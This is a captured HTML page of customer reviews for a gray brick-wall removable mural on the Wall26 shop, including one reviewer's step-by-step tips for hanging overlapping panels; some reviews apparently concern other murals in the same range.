

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wall26.com/product/reviews/34811
body_size: 13230
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
            <title>Gray and Grungy Brick Wall with Dr... - Wall Murals | Wall26</title>
    <meta http-equiv='content-type' content='text/html; charset=UTF-8' />
<meta name="title" content="Gray and Grungy Brick Wall with Dr... - Wall Murals" />
<meta name="keywords" content="" />
<meta name="description" content="Real customer review about Wall26, they said: Beautiful, instant update for living room! Easy install and beautiful effect!, if you want to learn more, click here to read the whole review!" />
<meta name="author" content="Wall26" />

<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="apple-mobile-web-app-status-bar-style" content="black"/>
<meta name="apple-mobile-web-app-title" content=""/>
<meta name="apple-touch-fullscreen" content="YES" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="format-detection" content="telephone=no" />
<meta name="HandheldFriendly" content="true" />


<meta name="format-detection" content="telephone=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="p:domain_verify" content="525f75bc3018912b02004bcec4a374c4"/>


<link rel="apple-touch-icon-precomposed" sizes="57x57" href="#" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="#" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="#" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="#" />

<link rel="canonical" href="https://www.wall26.com/product/reviews/34811?p=1" /><link rel="next" href="https://www.wall26.com/product/reviews/34811?p=2" />
        <link rel="shortcut icon" href="https://www.wall26.com/asset/icon/favicon.png?1566424684" type="image/x-icon" />
        <link rel="stylesheet" href="https://www.wall26.com/asset/all.css?1768702205" type="text/css" media="screen" />
        <!--[if IE]>
        <link rel="stylesheet" href="https://www.wall26.com/asset/css/ie/compatibility.css?1566424684" type="text/css" media="screen" charset="utf-8" />
        <![endif]-->

                    <style>
            #search-auto-complete {
                width: 500px;
                margin: 0 50px;
                list-style: none;
                padding: 0;
                position: absolute;
                display: none;
                background-color: #fff;
                z-index: 1000;
                border: 1px solid #ddd;
                -webkit-box-shadow: 0 5px 10px #ccc;
                box-shadow: 0 5px 10px #ccc;
                border-bottom-left-radius: 5px;
                border-bottom-right-radius: 5px;
                min-width: 250px
            }

            #search-auto-complete > li {
                position: relative;
                border-bottom: 1px dotted #ddd;
                overflow: hidden;
                white-space: nowrap;
                font-size: 14px
            }

            #search-auto-complete > li > h4.auto-complete_section {
                margin: 0;
                padding: 8px 6px 6px;
                background-color: #e9ebec;
                font-size: 18.2px;
                font-family: "Open Sans", sans-serif
            }

            #search-auto-complete > li > a {
                display: flex;
                flex-flow: row nowrap;
                padding: 7px
            }

            #search-auto-complete > li > a:hover * {
                color: inherit !important
            }

            #search-auto-complete > li > a .image {
                flex-grow: 0;
                flex-shrink: 0;
                width: 80px;
                height: 80px;
                margin-right: 10px;
                background-clip: content-box;
                background-size: cover;
                background-position: 50% 50%
            }

            #search-auto-complete > li > a .info {
                flex-grow: 1
            }

            #search-auto-complete > li.suggestion > a {
                padding: 6px 14px
            }

            #search-auto-complete > li.suggestion > a span, #search-auto-complete > li > a .info {
                text-overflow: ellipsis;
                overflow: hidden
            }

            #search-auto-complete li.selected, #search-auto-complete li.selected .info .title {
                background-color: #ed1c23 !important;
                color: #fff
            }

            #search-auto-complete > li.collection .count {
                font-size: 15px;
                margin-top: -2.5px
            }

            #search-auto-complete > li.collection .title {
                line-height: 30px;
                font-size: 15px;
            }

            #search-auto-complete > li.product:nth-child(odd) {
                background: #f5f5f5
            }

            #search-auto-complete > li.product .title {
                font-weight: bolder;
                color: #666;
                margin: 6px 0;
                padding: 0;
                font-size: 12px
            }

            #search-auto-complete > li.product .title strong {
                color: #000
            }

            .loading {
                background: 0 0;
                border: 1px solid #ccc;
                border-top-color: #333;
                border-radius: 50%;
                animation: spinner .6s linear infinite;
                height: 5px;
                width: 5px;
                padding: 12px;
                margin: 5px;
                position: absolute;
                top: 0;
                right: 0;
            }
            @keyframes spinner {
                to {
                    transform: rotate(360deg)
                }
            }

            @media (max-width: 470px) {
                body ul#search-auto-complete, body ul#search-auto-completee > li {
                    border: 0
                }
                #search-auto-complete {
                    margin: 0 0;
                    width: 320px;
                    max-height: 400px;
                    overflow-y: scroll;
                    font-size: 14px
                }
                #search-bar.mb_search{
                    border-radius: 17px;
                    font-size: 11px;
                    height: 37px;
                }
                #search-auto-complete > li > a .image {
                    flex-grow: 0;
                    flex-shrink: 0;
                    width: 40px;
                    height: 40px;
                    margin-right: 10px;
                    background-clip: content-box;
                    background-size: cover;
                    background-position: 50% 50%
                }
                .ui.icon.input > i.icon.mb_loading:not(.fa-search){
                    border-radius: 50%;
                    top: 0px;
                    right: 0px;
                    height: 5px;
                    width: 5px;
                    margin: 5px;
                    position: absolute;
                }
            }
        </style>
                    <script>
                dataLayer = [{'CustomerType' : 'Visitor' }];
        </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-P8L47TZ');</script>
    <!-- End Google Tag Manager -->
    </head>

    <body id="">
        
<div id="recently_viewed" >
    <img src="https://www.wall26.com/asset/icon/recently_viewed.png?1575446418" alt="recently viewed" ><span class="recently_viewed_text">&nbsp;&nbsp;Recently Viewed</span>
</div>
<div id="recent-product-container"></div>

        <!-- Top Nav -->
        <div class="topnav">
            
            
            <div class="ui main menu shop">
                <div class="container">
                    <a href='/' title='Wall26' class="item logo" >
                        <img class='ui' src='https://www.wall26.com/asset/logo.png?1566424684' alt='wall26'/>
                    </a>

                    <div id="search" class="item search">
                        <form action="https://www.wall26.com/search" data-ui="searchbar">
                            <div class="ui fluid icon input searchbar">
                                <input id="search-bar" type="text" name='q' value="" autocomplete="off" placeholder="Find the perfect art for your walls " />
                                <button aria-label="search"><i id="search-icon" class="circular small fa-search link fa icon"></i></button>
                            </div>
                            <ul id="search-auto-complete"></ul>
                        </form>
                    </div>

                    <div class="right menu hidden-sm hidden-xs">

    <div class="ui dropdown link item user" data-ui="dropdownTrigger" data-on="hover" data-duration="200" data-action="nothing">
        <img class="account-img" src='https://www.wall26.com/asset/img/account.svg?1594937406' />

        <div class="menu">
            <a class="item" href='https://www.wall26.com/customer'>My Account</a>
            
            <a class="item" href='https://www.wall26.com/order'>Order Status</a>

                            <a class='item' href="https://www.wall26.com/customer/login" title="Login">
                    <strong>Sign in</strong>
                </a>
                    </div>
    </div>

    <!-- favorite-list -->
    <a class="item" href="https://www.wall26.com/favorite" aria-label="favorite">
        <i class="fa fa-heart-o fa-lg"></i>
        <span class="heart-qty-signle hide"></span>
    </a>

    <div class="ui dropdown link item cart" data-ui="dropdownTrigger" data-action="nothing">
                <a class="item" href='https://www.wall26.com/cart' aria-label="cart">
            <span class='cart-qty'>
                <img class="cart-img" src='https://www.wall26.com/asset/img/cart.svg?1593652210' />
                            </span>
        </a>

        <div class="menu">
            <h4 class="ui left floated header">
                <a href="https://www.wall26.com/cart">Shopping Cart (0 items)</a>
            </h4>

            <div class="ui clearing divider"></div>

                        <div class="item">
                <p class="ui info message text-center">Your cart is empty.</p>
            </div>
            

            <div class="ui clearing divider"></div>

            <div>
                <a class='ui item' href="https://www.wall26.com/guarantee">
                    100% Satisfaction Guaranteed
                </a>
            </div>
        </div>
    </div>
</div>
                </div>
            </div>
            

            <div class='hidden-xs hidden-sm fixtop' >
                
<div class="category-menu-tabview">
    <ul class="tab ui" data-open="">
                <li class="dropdown">
            <a href='https://www.wall26.com/best-selling'>Best Seller</a>
        </li>

        <li class="dropdown">
            <a id="wall-art" href='https://www.wall26.com/wall-art-collection-30'>Wall Art</span></a>
        </li>

        <li class='dropdown'><a href="https://www.wall26.com/wall-murals">Wall Murals</a></li>

        <li class="dropdown hidden-xs">
            <a id="wall-decor" href='javascript:void(0);'>Wall Decor <span class="caret"></span></a>
            <ul class="sub-menu" data-id="wall-decor">
                <!-- <li><a href="/">All Wall Decor</a></li> -->
                <li><a href="https://www.wall26.com/wall-stickers">Peel &amp; Stick Posters</a></li>
                <li><a href="https://www.wall26.com/tapestries">Tapestries</a></li>
            </ul>
        </li>

        <li class="dropdown hidden-md hidden-lg hidden-sm">
            <a id="mobile-wall-decor" data-id="menucollapse" data-target='[data-id="mobile-wall-decor"]' data-toggle="collapse" >Wall Decor <span class="caret"></span></a>
            
            <ul class="collapse mobile-sub-menu " data-id="mobile-wall-decor">
                <!-- <li><a href="/">All Wall Decor</a></li> -->
                <li><a href="https://www.wall26.com/wall-stickers">Peel &amp; Stick Posters</a></li>
                <li><a href="https://www.wall26.com/tapestries">Tapestries</a></li>
            </ul>
        </li>

        <li class='dropdown'>
            <a href="https://www.wall26.com/custom-canvas-prints">
                <!-- <embed class="camera" src="https://www.wall26.com/asset/img/camera.svg?1583443273" width="50" height="50" 
                type="image/svg+xml"
                pluginspage="http://www.adobe.com/svg/viewer/install/" /> 
                    <img src='https://www.wall26.com/asset/img/camera.svg?1583443273' >-->
		        <i class="fa fa-camera"></i>
                Frame My Photos
            </a>
        </li>

        <!-- <li class="dropdown"><a href='https://www.wall26.com/best-selling'>Collections</a></li> -->
    </ul>
    
</div>
            </div>

        </div>

        <div class="container page-content" id="">
            <script>
                setInterval(function () {
                    document.querySelector('.page-content').style.marginTop = document.querySelector('.topnav').offsetHeight + 'px';
                    clearInterval();
                }, 300);
            </script>
            <style>
    div.ui.medium.dividing.header{
        border-bottom:none;
        padding-bottom:0px;
        margin-bottom: 0px;
    }
    h1.ui.medium.dividing.header{
        font-size: 1.14285714rem;
        font-weight: normal;
        margin-top: 0em;
        line-height: 1.2em;
        color: rgba(0,0,0,0.6);
    }
    .ui.primary.button.back_link{
        margin-top: -70px;
    }
</style>
<div class="product-review section">
    <div class="ui medium dividing header">
        Customer Reviews
    </div>
    <h1 class="ui medium dividing header">Customer Reviews - Gray and Grungy Brick Wall with Dripping White Paint - Wall Mural, Removable Wallpaper, Home Decor - 66x96 inches</h1>
    <a class="ui button primary pull-right hidden-xs back_link" href="https://www.wall26.com/gray-and-grungy-brick-wall-with-dripping-white-paint--p-34811">Back</a>

    <div class="row all-reviews-header">
        <div class="col-md-4">
            <div class='review-tag'>
    <span class="ui star rating" data-ui="rating" data-rating="5"></span>
    <a href='https://www.wall26.com/gray-and-grungy-brick-wall-with-dripping-white-paint--p-34811#reviews'>34 Reviews</a>
    <div>
        <small>5 out of 5 stars</small>
    </div>
</div>

<div class="review-star">
        <div class="row star-bar">
        <div class="col-md-3 text-right align-vertical">5 star</div>
        <div class="col-md-9">
                        <div class="ui progress blue" data-percent="100">
                              <div class="bar" style="transition-duration: 300ms; width: 74%;">
                        <div class="progress">74%</div>
                  </div>
            </div>
        </div>
    </div>
        <div class="row star-bar">
        <div class="col-md-3 text-right align-vertical">4 star</div>
        <div class="col-md-9">
                        <div class="ui progress blue" data-percent="100">
                              <div class="bar" style="transition-duration: 300ms; width: 18%;">
                        <div class="progress">18%</div>
                  </div>
            </div>
        </div>
    </div>
        <div class="row star-bar">
        <div class="col-md-3 text-right align-vertical">3 star</div>
        <div class="col-md-9">
                        <div class="ui progress blue" data-percent="100">
                              <div class="bar" style="transition-duration: 300ms; width: 9%;">
                        <div class="progress">9%</div>
                  </div>
            </div>
        </div>
    </div>
        <div class="row star-bar">
        <div class="col-md-3 text-right align-vertical">2 star</div>
        <div class="col-md-9">
                        <div class="ui progress" data-percent="100">
                              <div class="bar" style="transition-duration: 300ms; width: 0%;">
                        <div class="progress">0%</div>
                  </div>
            </div>
        </div>
    </div>
        <div class="row star-bar">
        <div class="col-md-3 text-right align-vertical">1 star</div>
        <div class="col-md-9">
                        <div class="ui progress" data-percent="100">
                              <div class="bar" style="transition-duration: 300ms; width: 0%;">
                        <div class="progress">0%</div>
                  </div>
            </div>
        </div>
    </div>
    </div>
        </div>

        <div class="col-md-8 review-product-info">
            <div class="row">
                <div class="col-md-5 align-vertical">
                    <a href="https://www.wall26.com/gray-and-grungy-brick-wall-with-dripping-white-paint--p-34811" class="align-vertical">
                        <img alt="Gray and Grungy Brick Wall with Dripping White Paint - Wall Mural, Removable Wallpaper, Home Decor - 66x96 inches" src="https://images-na.ssl-images-amazon.com/images/I/71rPQ1zmvnL._AC_SL1100_.jpg" title="Gray and Grungy Brick Wall with Dripping White Paint - Wall Mural, Removable Wallpaper, Home Decor - 66x96 inches" />
                    </a>

                </div>

                <div class="col-md-7">
                    <h5>
                        <a href="https://www.wall26.com/gray-and-grungy-brick-wall-with-dripping-white-paint--p-34811">Gray and Grungy Brick Wall with Dripping White Paint - Wall Mural, Removable Wallpaper, Home Decor - 66x96 inches</a>
                    </h5>

                    <div class="details">
                        <strong class="text-danger">$100.79</strong>
                        <span class="shipping">Free Shipping</span>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="reviews-list ui comments">
        <div itemprop="review" itemscope itemtype="http://schema.org/Review" class='review comment'>
                <div itemprop="itemReviewed" content="Gray and Grungy Brick Wall with Dripping White Paint - Wall Mural, Removable Wallpaper, Home Decor - 66x96 inches"></div>
        <div class="avatar">
             <label class="ui circular blue label">M</label>
        </div>

         <div class="content">
            <div class="author" itemprop="author" content="Ms. Edwina Smith">
                Ms. Edwina Smith                            </div>

            <div class="metadata">
                <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating">
                    <meta itemprop="worstRating" content="1">
                    <meta itemprop="bestRating" content="5">
                    <meta itemprop="ratingValue" content="5">
                    Overall Rating: <span class="ui star rating" data-ui="rating" data-rating="5"></span>
                </div>

                <div class="date">2018/11/16</div>

                            </div>

            <div class="text" itemprop="description">
                Beautiful, instant update for living room! Easy install and beautiful effect!            </div>
         </div>
    </div>

    <div class="ui divider"></div>
        <div itemprop="review" itemscope itemtype="http://schema.org/Review" class='review comment'>
                <div itemprop="itemReviewed" content="Gray and Grungy Brick Wall with Dripping White Paint - Wall Mural, Removable Wallpaper, Home Decor - 66x96 inches"></div>
        <div class="avatar">
             <label class="ui circular blue label">D</label>
        </div>

         <div class="content">
            <div class="author" itemprop="author" content="Daija Schultz I">
                Daija Schultz I                            </div>

            <div class="metadata">
                <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating">
                    <meta itemprop="worstRating" content="1">
                    <meta itemprop="bestRating" content="5">
                    <meta itemprop="ratingValue" content="4">
                    Overall Rating: <span class="ui star rating" data-ui="rating" data-rating="4"></span>
                </div>

                <div class="date">2018/07/06</div>

                            </div>

            <div class="text" itemprop="description">
                Love it on the wall! Great addition to the room! Wish it was longer as much as it is wide. Thank you!            </div>
         </div>
    </div>

    <div class="ui divider"></div>
        <div itemprop="review" itemscope itemtype="http://schema.org/Review" class='review comment'>
                <div itemprop="itemReviewed" content="Gray and Grungy Brick Wall with Dripping White Paint - Wall Mural, Removable Wallpaper, Home Decor - 66x96 inches"></div>
        <div class="avatar">
             <label class="ui circular blue label">W</label>
        </div>

         <div class="content">
            <div class="author" itemprop="author" content="W Jenkins">
                W Jenkins                            </div>

            <div class="metadata">
                <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating">
                    <meta itemprop="worstRating" content="1">
                    <meta itemprop="bestRating" content="5">
                    <meta itemprop="ratingValue" content="5">
                    Overall Rating: <span class="ui star rating" data-ui="rating" data-rating="5"></span>
                </div>

                <div class="date">2018/06/05</div>

                            </div>

            <div class="text" itemprop="description">
                Follow the simple instructions at the base of each numbered sheet.  It's peel and stick-and the pattern even overlaps so you don't have to worry about the seam showing at all.  I'm very impressed with the ease of installation, cleanability, and quality.  I wish I would have discovered this product sooner.  Thanks!            </div>
         </div>
    </div>

    <div class="ui divider"></div>
        <div itemprop="review" itemscope itemtype="http://schema.org/Review" class='review comment'>
                <div itemprop="itemReviewed" content="Gray and Grungy Brick Wall with Dripping White Paint - Wall Mural, Removable Wallpaper, Home Decor - 66x96 inches"></div>
        <div class="avatar">
             <label class="ui circular blue label">m</label>
        </div>

         <div class="content">
            <div class="author" itemprop="author" content="mitch">
                mitch                            </div>

            <div class="metadata">
                <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating">
                    <meta itemprop="worstRating" content="1">
                    <meta itemprop="bestRating" content="5">
                    <meta itemprop="ratingValue" content="5">
                    Overall Rating: <span class="ui star rating" data-ui="rating" data-rating="5"></span>
                </div>

                <div class="date">2018/06/04</div>

                            </div>

            <div class="text" itemprop="description">
                Very high grade,way thicker and more durable vinyl than paperpaper- and easy to make it look perfect!  We had to hang it sideways to fit our half bath, peeled off easily to get it right! Would recommend this to anyone            </div>
         </div>
    </div>

    <div class="ui divider"></div>
        <div itemprop="review" itemscope itemtype="http://schema.org/Review" class='review comment'>
                <div itemprop="itemReviewed" content="Gray and Grungy Brick Wall with Dripping White Paint - Wall Mural, Removable Wallpaper, Home Decor - 66x96 inches"></div>
        <div class="avatar">
             <label class="ui circular blue label">n</label>
        </div>

         <div class="content">
            <div class="author" itemprop="author" content="nathan lyons">
                nathan lyons                            </div>

            <div class="metadata">
                <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating">
                    <meta itemprop="worstRating" content="1">
                    <meta itemprop="bestRating" content="5">
                    <meta itemprop="ratingValue" content="5">
                    Overall Rating: <span class="ui star rating" data-ui="rating" data-rating="5"></span>
                </div>

                <div class="date">2018/01/17</div>

                            </div>

            <div class="text" itemprop="description">
                Nice            </div>
         </div>
    </div>

    <div class="ui divider"></div>
        <div itemprop="review" itemscope itemtype="http://schema.org/Review" class='review comment'>
                <div itemprop="itemReviewed" content="Gray and Grungy Brick Wall with Dripping White Paint - Wall Mural, Removable Wallpaper, Home Decor - 66x96 inches"></div>
        <div class="avatar">
             <label class="ui circular blue label">C</label>
        </div>

         <div class="content">
            <div class="author" itemprop="author" content="Cornelius">
                Cornelius                            </div>

            <div class="metadata">
                <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating">
                    <meta itemprop="worstRating" content="1">
                    <meta itemprop="bestRating" content="5">
                    <meta itemprop="ratingValue" content="4">
                    Overall Rating: <span class="ui star rating" data-ui="rating" data-rating="4"></span>
                </div>

                <div class="date">2017/12/01</div>

                            </div>

            <div class="text" itemprop="description">
                This product looks great - I specifically got the “Green Vines Draping From An Old Brick Wall”, but it comes with no instructions, so you’re kind of on your own for technique. Here’s the way I did it, after losing an entire panel to applying it wrong.<br />
First, make sure you start IN THE CORRECT ORDER ON THE CORRECT SIDE. Even though the panels are numbered (e.g. 1 of 6, 2 of 6, etc.), they do NOT tell you in which direction the panels match (i.e. should 2 of 6 meet 1 of 6 on the left side or the right side?). Double check this before you start so you don’t put a panel that should be all the way on the left all the way on the right instead, like I did.<br />
Second, yes these panels overlap, but that’s a good thing - it gives you some margin for error. The trick is lining them up such that they apply smoothly and seamlessly. DO NOT TRY THIS ALONE OR IT WILL BE VERY DIFFICULT. The technique I used: once you have the first panel applied, as described in steps 4 and 5 below (I tried to line the first panel up with the ceiling so that it was level), the best way to apply the subsequent panels is:<br />
1. Have one person hold the panel up and align the top half with the adjacent panel such that the patterns match.<br />
2. Have a second person simultaneously lining up the bottom half, instructing directions to the person holding the top, like “a little lower and to the right”. The person on top makes the adjustment, while also making sure the top pieces still align.<br />
3. Once the panel is lined up, hold it in place firmly while the person on top peels off around 3-4 inches of the backing paper from the very top, all the way across.<br />
4. Starting with the top corner closest to the adjacent panel, gently stick it on and work your hand smoothly across the top to affix the top strip of the panel (it should be fairly lined up with the ceiling).<br />
5. The panel now should be free hanging from the top, and the partner lining up the panel on the bottom can relax, since the panel should be in place almost perfectly at this point. All that’s left is to pull the backing paper down and away slowly, 5-6 inches at a  time, and smoothly work your hands out from the middle to the edges. In theory the panel should line up almost perfectly so all you need to worry about is making sure the backing paper doesn’t rip (it’s pain to peel off the back once ripped).<br />
Attached is a pic of my finished product. Overall is looks great and has completely changed the makeup of the room. This is actually a pretty simple and inexpensive solution to brighten up a space; only reason I knocked a star off is for lack of any kind of instructions, even on the website. A simple guide like the one above would go a long way.            </div>
         </div>
    </div>

    <div class="ui divider"></div>
        <div itemprop="review" itemscope itemtype="http://schema.org/Review" class='review comment'>
                <div itemprop="itemReviewed" content="Gray and Grungy Brick Wall with Dripping White Paint - Wall Mural, Removable Wallpaper, Home Decor - 66x96 inches"></div>
        <div class="avatar">
             <label class="ui circular blue label">H</label>
        </div>

         <div class="content">
            <div class="author" itemprop="author" content="HerMan">
                HerMan                            </div>

            <div class="metadata">
                <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating">
                    <meta itemprop="worstRating" content="1">
                    <meta itemprop="bestRating" content="5">
                    <meta itemprop="ratingValue" content="3">
                    Overall Rating: <span class="ui star rating" data-ui="rating" data-rating="3"></span>
                </div>

                <div class="date">2017/10/27</div>

                            </div>

            <div class="text" itemprop="description">
                It's ok.  The image looks as though it was printed out of focus.  I was expecting something sharp that would look like a real wall of vines but instead you have to be across the room not to notice it is blurry.            </div>
         </div>
    </div>

    <div class="ui divider"></div>
        <div itemprop="review" itemscope itemtype="http://schema.org/Review" class='review comment'>
                <div itemprop="itemReviewed" content="Gray and Grungy Brick Wall with Dripping White Paint - Wall Mural, Removable Wallpaper, Home Decor - 66x96 inches"></div>
        <div class="avatar">
             <label class="ui circular blue label">E</label>
        </div>

         <div class="content">
            <div class="author" itemprop="author" content="Elly Lauren Eibes">
                Elly Lauren Eibes                            </div>

            <div class="metadata">
                <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating">
                    <meta itemprop="worstRating" content="1">
                    <meta itemprop="bestRating" content="5">
                    <meta itemprop="ratingValue" content="4">
                    Overall Rating: <span class="ui star rating" data-ui="rating" data-rating="4"></span>
                </div>

                <div class="date">2017/09/22</div>

                            </div>

            <div class="text" itemprop="description">
                Looks great in my son’s room! It was a pain to put up cuz it didn’t line up perfectly. The reason why I’m giving it a 4 out of 5 is because the image has some green tint to it (not just grey, black, and white) and the background is pretty pixelated.            </div>
         </div>
    </div>

    <div class="ui divider"></div>
        <div itemprop="review" itemscope itemtype="http://schema.org/Review" class='review comment'>
                <div itemprop="itemReviewed" content="Gray and Grungy Brick Wall with Dripping White Paint - Wall Mural, Removable Wallpaper, Home Decor - 66x96 inches"></div>
        <div class="avatar">
             <label class="ui circular blue label">D</label>
        </div>

         <div class="content">
            <div class="author" itemprop="author" content="Daniel Riedel">
                Daniel Riedel                            </div>

            <div class="metadata">
                <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating">
                    <meta itemprop="worstRating" content="1">
                    <meta itemprop="bestRating" content="5">
                    <meta itemprop="ratingValue" content="5">
                    Overall Rating: <span class="ui star rating" data-ui="rating" data-rating="5"></span>
                </div>

                <div class="date">2017/08/12</div>

                            </div>

            <div class="text" itemprop="description">
                I think the review from the 1st customer is inaccurate and hasty.<br />
First, I have been an astrophysicist and photographer, and chose this this these for a museum I co-own.<br />
One - it's very difficult to capture a starry scene like this with and expand it to this size without some distortion. It's tough to get such fine resolution at this scale WHEN LOOKING at a close distance. This scene looks great when you step back, as it is meant to be seen. There is a little movement due to rotation during being photographed, but you don't normally see this in smaller scale, only at a scale like this. When you step back, it's still pretty cool.<br />
Two - the price is great.<br />
Three - as with any wallpaper project, you have to know what your medium is and how to apply. The peel and stick backing on this wallpaper did nto hurt my wall at all, there mush have been a cheap paint on the walls of the person who gave the bad review. Also, when using this wallpaper, don't be afraid to overlap by an inch or so... there is some repeat on each piece that allows for this, and it eliminated the seem that will be there otherwise, and it's hard to make any seem on dark wallpaper not show. I overlapped and the seems faded away and things lined up great.<br />
I'm using this paper as the backdrop for an astronomy and atmospheric room I'm creating for my museum and education centers expandingminds.com. I am employed some black light which makes the colors pop, and when set against the other projects in the room, it's going to look great.<br />
Daniel            </div>
         </div>
    </div>

    <div class="ui divider"></div>
        <div itemprop="review" itemscope itemtype="http://schema.org/Review" class='review comment'>
                <div itemprop="itemReviewed" content="Gray and Grungy Brick Wall with Dripping White Paint - Wall Mural, Removable Wallpaper, Home Decor - 66x96 inches"></div>
        <div class="avatar">
             <label class="ui circular blue label">B</label>
        </div>

         <div class="content">
            <div class="author" itemprop="author" content="Brett Thurman">
                Brett Thurman                            </div>

            <div class="metadata">
                <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating">
                    <meta itemprop="worstRating" content="1">
                    <meta itemprop="bestRating" content="5">
                    <meta itemprop="ratingValue" content="5">
                    Overall Rating: <span class="ui star rating" data-ui="rating" data-rating="5"></span>
                </div>

                <div class="date">2017/07/22</div>

                            </div>

            <div class="text" itemprop="description">
                Easier to install than regular wallpaper. Looks good even when we messed up a bit.            </div>
         </div>
    </div>

    <div class="ui divider"></div>
    </div>

    <div class="clearfix">
        <div class="pull-left hidden-xs">
            <a class="ui button primary back" onclick='history.go(-1);'>Back</a>
        </div>
        <div class="pull-right align-vertical">
		<ul class='pagination' data-total='4' data-size='34' data-page-size='10'>
			
			
			<li class='active'><a data-link='/product/reviews/34811?p=1' href='javascript:;'>1</a></li><li><a class='current' href='/product/reviews/34811?p=2'>2</a></li><li><a class='current' href='/product/reviews/34811?p=3'>3</a></li><li><a class='current' href='/product/reviews/34811?p=4'>4</a></li>
			<li class='direction hidden-xs'><a href='/product/reviews/34811?p=2'><i class='fa fa-angle-right'></i></a></li>
			<li class='direction hidden-xs'><a href='/product/reviews/34811?p=4'><i class='fa fa-angle-double-right'></i></a></li>
		</ul></div>
    </div>

    <div class="text-center visible-xs">
        <a class="ui button primary small" onclick='history.go(-1);'>Back</a>
    </div>
</div>
        </div>

        <div id="footer">
	<!-- <div class="satisfaction">
        <div class='container'>
            <table>
                <tr>
                    <td class="satisfaction-logo">
                        <img src="https://www.wall26.com/asset/img/satisfaction-guarantee.png?1566424684" alt="Wall26's 100% customer satisfaction symbol">
                    </td>
                    <td class="satisfaction-desc">
                        <div class="header">
                            100% SATISFACTION GUARANTEED
                        </div>
                        <div class="content">
                            If for any reason you are not completely satisfied with your purchase, you may return it within 30 days of receipt and
                                receive a free replacement or a full refund for the price of the product.
                        </div>
                    </td>
                </tr>
            </table>
        </div>
    </div> -->
	<div class='quicklink'>
		<div class='container'>
			<div class="row hidden-xs">
				<div class="col-md-3 col-xs-6">
					<div class='header'>User</div>
					<ul>
						<li><a href='https://www.wall26.com/customer'>My Account</a></li>
						<li><a href='https://www.wall26.com/order'>Order Status</a></li>
					</ul>
				</div>
				<div class="col-md-3 col-xs-6">
					<div class='header'>Solutions</div>
					<ul>
						<li><a href='https://www.wall26.com/help-center'>Help &amp; FAQ</a></li>
						<li><a href='https://www.wall26.com/contact-us'>Contact Us</a></li>
						<li><a target="_blank" href='https://blog.wall26.com'>Blog</a></li>
					</ul>
				</div>
				<div class="col-md-3 col-xs-6">
					<div class='header'>Policies</div>
					<ul>
						<li><a href='https://www.wall26.com/privacy-policy'>Privacy Policy</a></li>
						<li><a href='https://www.wall26.com/guarantee'>Return Policy</a></li>
						<li><a href='https://www.wall26.com/terms-of-service'>Terms of Service</a></li>
					</ul>
				</div>
				<div class="col-md-3 col-xs-6">
					<div class='header'>Trust &amp; Guarantee</div>
					<ul>
						<li><a href='https://www.wall26.com/on-time-guarantee'>On Time Guarantee</a></li>
						<li><a href='https://www.wall26.com/about-us'>About Us</a></li>
					</ul>
				</div>
			</div>

            <div class="row visible-xs">
                <div class="col-md-3 col-xs-6">
                    <div class='header'>ABOUT</div>
                    <ul>
                        <li><a href='https://www.wall26.com/about-us'>About Us</a></li>
                        <li><span data-target=".privacy_policy" data-toggle="center-modal" href='https://www.wall26.com/privacy-policy'>Privacy Policy</span></li>
                        <li><span data-target=".terms_of_service" data-toggle="center-modal" href='https://www.wall26.com/terms-of-service'>Terms of Service</span></li>
                    </ul>
                </div>
                <div class="col-md-3 col-xs-6">
                    <div class='header'>HELP</div>
                    <ul>
                        <li><a href='https://www.wall26.com/help-center'>Help Center</a></li>
                        <li><a href='https://www.wall26.com/contact-us'>Contact Us</a></li>
						<li><a target="_blank" href='https://blog.wall26.com'>Blog</a></li>
                        <li><a href='https://www.wall26.com/order'>Track Your Orders</a></li>
                    </ul>
                </div>
            </div>

			<div class='certificates' >
				<img class="hidden-xs"  src='https://www.wall26.com/asset/badge/payment.webp?1593739490' alt='payment' />
				<img class="hidden-xs"  src='https://www.wall26.com/asset/badge/mcafee.jpg?1566424684' alt='mcafee' />

				<div class="footer-social-media">
					
										&nbsp;
					<a target='_blank' title='Facebook' href='https://www.facebook.com/wall26' rel="noopener noreferrer">
						<i class='fa fa-facebook-square fa-lg'></i>
					</a>
					
										&nbsp;
					<a target='_blank' title='Instagram' href='https://www.instagram.com/wall26' rel="noopener noreferrer">
						<i class='fa fa-instagram fa-lg'></i>
					</a>
					
										&nbsp;
					<a target='_blank' title='Pinterest' href='https://www.pinterest.com/wall26_official' rel="noopener noreferrer">
						<i class='fa fa-pinterest-square fa-lg'></i>
					</a>
					
										&nbsp;
					<a target='_blank' title='Twitter' href='https://twitter.com/wall26com' rel="noopener noreferrer">
						<i class='fa fa-twitter-square fa-lg'></i>
					</a>
					
										&nbsp;
					<a target='_blank' title='Youtube' href='https://www.youtube.com/channel/UCtDkoAvmRFPCXaKiCIlrdjw/featured' rel="noopener noreferrer">
						<i class='fa fa-youtube-square fa-lg'></i>
					</a>
									</div>
			</div>

			<div class="footer-copyright">
				&copy;
				2026 <a href='https://www.wall26.com/'>
